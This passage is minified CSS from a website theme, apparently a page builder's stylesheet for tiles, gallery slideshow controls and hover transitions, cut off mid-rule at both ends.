2px;font-size:80px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-play-pause-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-play-pause-control,.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-expanded-controls,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-play-pause-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-play-pause-control{display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control{height:80px}@media (max-width:767px){.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-navigation,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-navigation{display:none}.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control i,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control i{font-size:100px}}.css-1aeb7gs,[data-css-1aeb7gs]{max-width:500px}.css-1aeb7gs::before,[data-css-1aeb7gs]::before{padding-top:100%}.css-1l7wxb4,[data-css-1l7wxb4]{left:13.8%;top:25.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1l7wxb4 .pp-tile__layer__inner,[data-css-1l7wxb4] .pp-tile__layer__inner{width:80%;height:53.4%;opacity:1;transition:opacity}.css-p63p3f,[data-css-p63p3f]{left:-25.6%;top:-14%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-p63p3f .pp-tile__layer__inner,[data-css-p63p3f] .pp-tile__layer__inner{width:49.2%;height:74%;opacity:1;transition:opacity}.css-7jfdao,[data-css-7jfdao]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7jfdao .pp-tile__layer__inner,[data-css-7jfdao] .pp-tile__layer__inner{background-color:rgb(227,226,223);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-17425k9,[data-css-17425k9]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17425k9 .pp-tile__layer__inner,[data-css-17425k9] .pp-tile__layer__inner{background-color:rgb(160,152,166);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-5pjcqv,[data-css-5pjcqv]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-5pjcqv .pp-tile__layer__inner,[data-css-5pjcqv] .pp-tile__layer__inner{background-color:rgb(230,216,216);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1rvi58f,[data-css-1rvi58f]{max-width:400px}.css-1rvi58f::before,[data-css-1rvi58f]::before{padding-top:30%}.css-1h3jbj8,[data-css-1h3jbj8]{top:25%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.75);transition:-webkit-transform,transform}.css-1h3jbj8 .pp-tile__layer__inner,[data-css-1h3jbj8] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1se7fgl,[data-css-1se7fgl]{left:0%;top:2.5%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1se7fgl .pp-tile__layer__inner,[data-css-1se7fgl] .pp-tile__layer__inner{background-color:rgb(67,67,67);width:100%;height:0.833333%;opacity:0.46;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-x8qhjx,[data-css-x8qhjx]{left:0%;top:-20.8333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-x8qhjx .pp-tile__layer__inner,[data-css-x8qhjx] .pp-tile__layer__inner{text-align:center;width:100%;opacity:1;transition:opacity,color}.css-mknfcq,[data-css-mknfcq]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-mknfcq .pp-tile__layer__inner,[data-css-mknfcq] .pp-tile__layer__inner{width:50%;height:50%;opacity:1;transition:opacity}.css-1bsy0xb,[data-css-1bsy0xb]{max-width:10px}.css-1bsy0xb::before,[data-css-1bsy0xb]::before{padding-top:100%}.css-176418u,[data-css-176418u]{max-width:500px}.css-176418u::before,[data-css-176418u]::before{padding-top:140%}.css-rpttrb,[data-css-rpttrb]{left:14.8%;visibility:visible;top:-15.1429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-rpttrb .pp-tile__layer__inner,[data-css-rpttrb] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:68%;height:67.1429%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1gu2cja,[data-css-1gu2cja]{left:14.8%;top:-15.2857%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1gu2cja .pp-tile__layer__inner,[data-css-1gu2cja] .pp-tile__layer__inner{width:63%;height:64.2857%;opacity:1;transition:opacity}.css-o9ju2h,[data-css-o9ju2h]{left:2.8%;visibility:visible;top:31%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-o9ju2h .pp-tile__layer__inner,[data-css-o9ju2h] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:77%;height:37.1429%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-8sujxw,[data-css-8sujxw]{left:-0.4%;visibility:hidden;top:-7.28571%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-8sujxw .pp-tile__layer__inner,[data-css-8sujxw] .pp-tile__layer__inner{width:54.6%;height:58.4286%;opacity:1;transition:opacity}.css-y99y0l,[data-css-y99y0l]{left:-30%;top:-15.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-y99y0l .pp-tile__layer__inner,[data-css-y99y0l] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:39%;height:38.5714%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-3a2b76,[data-css-3a2b76]{left:-30%;top:-15.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-3a2b76 .pp-tile__layer__inner,[data-css-3a2b76] .pp-tile__layer__inner{width:35%;height:35.7143%;opacity:1;transition:opacity}.css-434eug,[data-css-434eug]{left:2.8%;top:31.1429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-434eug .pp-tile__layer__inner,[data-css-434eug] .pp-tile__layer__inner{width:72.4%;height:34%;opacity:1;transition:opacity}.css-xvfqc1,[data-css-xvfqc1]{max-width:350px}.css-xvfqc1::before,[data-css-xvfqc1]::before{padding-top:100%}.css-1spaqzu,[data-css-1spaqzu]{left:0%;top:10.5714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1spaqzu .pp-tile__layer__inner,[data-css-1spaqzu] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:57.1429%;height:78.5714%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1h7gtzr,[data-css-1h7gtzr]{top:11.4286%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-1h7gtzr .pp-tile__layer__inner,[data-css-1h7gtzr] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-2lsluy,[data-css-2lsluy]{left:-10.5%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-2lsluy .pp-tile__layer__inner,[data-css-2lsluy] .pp-tile__layer__inner{background-color:rgb(126,144,107);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1ulw10j,[data-css-1ulw10j]{left:31.75%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ulw10j .pp-tile__layer__inner,[data-css-1ulw10j] .pp-tile__layer__inner{background-color:rgb(183,183,167);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1rr4l1c,[data-css-1rr4l1c]{left:0%;top:-0.588235%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1rr4l1c .pp-tile__layer__inner,[data-css-1rr4l1c] .pp-tile__layer__inner{text-align:center;width:95%;opacity:1;transition:opacity,color}.css-gkxhgz,[data-css-gkxhgz]{left:11.25%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-gkxhgz .pp-tile__layer__inner,[data-css-gkxhgz] .pp-tile__layer__inner{background-color:rgb(135,164,160);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-cmgc7s,[data-css-cmgc7s]{max-width:400px}.css-cmgc7s::before,[data-css-cmgc7s]::before{padding-top:42.5%}.css-1jnmk60,[data-css-1jnmk60]{left:-41.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1jnmk60 .pp-tile__layer__inner,[data-css-1jnmk60] .pp-tile__layer__inner{background-color:rgb(49,49,49);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-18n58q7,[data-css-18n58q7]{left:-21.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-18n58q7 .pp-tile__layer__inner,[data-css-18n58q7] .pp-tile__layer__inner{background-color:rgb(50,50,98);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1hwqqvb,[data-css-1hwqqvb]{left:0%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1hwqqvb .pp-tile__layer__inner,[data-css-1hwqqvb] .pp-tile__layer__inner{background-color:rgb(53,78,74);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1sytqyo,[data-css-1sytqyo]{left:21.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sytqyo .pp-tile__layer__inner,[data-css-1sytqyo] .pp-tile__layer__inner{background-color:rgb(48,42,72);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-v4e3uy,[data-css-v4e3uy]{left:41.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-v4e3uy .pp-tile__layer__inner,[data-css-v4e3uy] .pp-tile__layer__inner{background-color:rgb(78,34,52);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1v68fon,[data-css-1v68fon]{left:-31.25%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1v68fon .pp-tile__layer__inner,[data-css-1v68fon] .pp-tile__layer__inner{background-color:rgb(141,111,93);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1taud5q,[data-css-1taud5q]{max-width:120px}.css-1taud5q::before,[data-css-1taud5q]::before{padding-top:25%}.css-172t1lr,[data-css-172t1lr]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out}.css-172t1lr .pp-tile__layer__inner,[data-css-172t1lr] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 400ms ease-in-out,color 400ms ease-in-out}.pp-tile--hover .css-172t1lr,.pp-tile--hover [data-css-172t1lr]{transform:translateY(0%) translateX(8.33333%) translateZ(0px) rotate(0deg) scale(1)}.css-k9weur,[data-css-k9weur]{max-width:100px}.css-k9weur::before,[data-css-k9weur]::before{padding-top:100%}.css-b8cozl,[data-css-b8cozl]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-b8cozl .pp-tile__layer__inner,[data-css-b8cozl] .pp-tile__layer__inner{background-color:transparent;width:1000%;height:80%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(123,123,123);border-radius:0.1% / 1.25%;transition:opacity,background-color,width,height}.css-l3wd3k,[data-css-l3wd3k]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-l3wd3k .pp-tile__layer__inner,[data-css-l3wd3k] .pp-tile__layer__inner{background-color:transparent;width:90%;height:70%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(123,123,123);border-radius:1.11111% / 1.42857%;transition:opacity,background-color,width,height}.css-cb72mu,[data-css-cb72mu]{top:-1%;left:4%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-cb72mu .pp-tile__layer__inner,[data-css-cb72mu] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1uo1ljq,[data-css-1uo1ljq]{top:-1%;left:23%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-1uo1ljq .pp-tile__layer__inner,[data-css-1uo1ljq] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-d2koh3,[data-css-d2koh3]{top:1%;left:-17%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-d2koh3 .pp-tile__layer__inner,[data-css-d2koh3] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1wbjxaq,[data-css-1wbjxaq]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1wbjxaq .pp-tile__layer__inner,[data-css-1wbjxaq] .pp-tile__layer__inner{width:100%;height:100%;opacity:1;transition:opacity}.css-hmu8yp,[data-css-hmu8yp]{max-width:50px}.css-hmu8yp::before,[data-css-hmu8yp]::before{padding-top:100%}.css-1aobfuy,[data-css-1aobfuy]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-1aobfuy .pp-tile__layer__inner,.pp-tile--active [data-css-1aobfuy] .pp-tile__layer__inner{opacity:0}.pp-tile--active .css-1aobfuy,.pp-tile--active [data-css-1aobfuy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1aobfuy .pp-tile__layer__inner,[data-css-1aobfuy] .pp-tile__layer__inner{background-color:rgba(0,0,0,0.2);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:background-color 300ms,height 300ms,opacity 300ms,width 300ms}.css-j9xtp0,[data-css-j9xtp0]{left:0%;top:20%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-j9xtp0 .pp-tile__layer__inner,.pp-tile--active [data-css-j9xtp0] .pp-tile__layer__inner{background-color:rgb(204,204,204)}.pp-tile--active .css-j9xtp0,.pp-tile--active [data-css-j9xtp0]{transform:translateY(-20%) translateX(0%) translateZ(0px) rotate(-45deg) scale(1)}.css-j9xtp0 .pp-tile__layer__inner,[data-css-j9xtp0] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:80%;height:2%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-1o7rwk7,[data-css-1o7rwk7]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-1o7rwk7 .pp-tile__layer__inner,.pp-tile--active [data-css-1o7rwk7] .pp-tile__layer__inner{opacity:0}.pp-tile--active .css-1o7rwk7,.pp-tile--active [data-css-1o7rwk7]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1o7rwk7 .pp-tile__layer__inner,[data-css-1o7rwk7] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:80%;height:2%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-8xnmh6,[data-css-8xnmh6]{left:0%;top:-20%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-8xnmh6 .pp-tile__layer__inner,.pp-tile--active [data-css-8xnmh6] .pp-tile__layer__inner{background-color:rgb(204,204,204)}.pp-tile--active .css-8xnmh6,.pp-tile--active [data-css-8xnmh6]{transform:translateY(20%) translateX(0%) translateZ(0px) rotate(45deg) scale(1)}.css-8xnmh6 .pp-tile__layer__inner,[data-css-8xnmh6] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:80%;height:2%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-12mcyju,[data-css-12mcyju]{max-width:400px}.css-12mcyju::before,[data-css-12mcyju]::before{padding-top:12.5%}.css-10s9t9q,[data-css-10s9t9q]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out}.css-10s9t9q .pp-tile__layer__inner,[data-css-10s9t9q] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 300ms ease-in-out,color 300ms ease-in-out}.pp-tile--hover .css-10s9t9q,.pp-tile--hover [data-css-10s9t9q]{transform:translateY(0%) translateX(2.5%) translateZ(0px) rotate(0deg) scale(1)}.css-1q758re,[data-css-1q758re]{max-width:200px}.css-1q758re::before,[data-css-1q758re]::before{padding-top:25%}.css-1g855i2,[data-css-1g855i2]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out}.css-1g855i2 .pp-tile__layer__inner,[data-css-1g855i2] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 300ms ease-in-out,color 300ms ease-in-out}.pp-tile--hover .css-1g855i2,.pp-tile--hover [data-css-1g855i2]{transform:translateY(0%) translateX(5%) translateZ(0px) rotate(0deg) scale(1)}.css-1ko403c,[data-css-1ko403c]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ko403c .pp-tile__layer__inner,[data-css-1ko403c] .pp-tile__layer__inner{width:125%;height:125%;opacity:0.6;transition:opacity 400ms ease-in-out}.pp-tile--hover .css-1ko403c .pp-tile__layer__inner,.pp-tile--hover [data-css-1ko403c] .pp-tile__layer__inner{opacity:1}.css-1vdpz5n,[data-css-1vdpz5n]{max-width:175px}.css-1vdpz5n::before,[data-css-1vdpz5n]::before{padding-top:80%}.css-w0a215,[data-css-w0a215]{left:0%;visibility:visible;top:3.57143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-w0a215 .pp-tile__layer__inner,[data-css-w0a215] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:0.8;transition:opacity,color}.css-9u5st3,[data-css-9u5st3]{left:13.1429%;visibility:visible;top:3.57143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-9u5st3 .pp-tile__layer__inner,[data-css-9u5st3] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:0.8;transition:opacity,color}.css-lyg4xa,[data-css-lyg4xa]{left:-13.1429%;visibility:visible;top:3.57143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-lyg4xa .pp-tile__layer__inner,[data-css-lyg4xa] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:0.8;transition:opacity,color}.css-4wgvt5,[data-css-4wgvt5]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-4wgvt5 .pp-tile__layer__inner,[data-css-4wgvt5] .pp-tile__layer__inner{width:171.429%;height:215%;opacity:1;transition:opacity}.css-vpu47f,[data-css-vpu47f]{left:0%;top:2.85714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-vpu47f .pp-tile__layer__inner,[data-css-vpu47f] .pp-tile__layer__inner{width:113.143%;height:141.429%;opacity:0.44;transition:opacity}.css-1usw0fv,[data-css-1usw0fv]{left:1.71429%;visibility:visible;top:-26.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1usw0fv .pp-tile__layer__inner,[data-css-1usw0fv] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.css-yz68z3,[data-css-yz68z3]{top:-20%;left:0.571429%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-yz68z3 .pp-tile__layer__inner,[data-css-yz68z3] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4:hover .ansel-control-bar,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4]:hover .ansel-control-bar{bottom:0px !important}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar{bottom:0px;padding:5px 0px;min-height:10px;opacity:1;background-color:transparent;display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-expanded-controls,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-expanded-controls > i[class*="fa"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-expanded-controls > i[class*="fa"]{font-size:30px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-play-pause-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar i[class*="fa"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-navigation-dot,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .pp-gallery__label,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .pp-gallery__label{display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 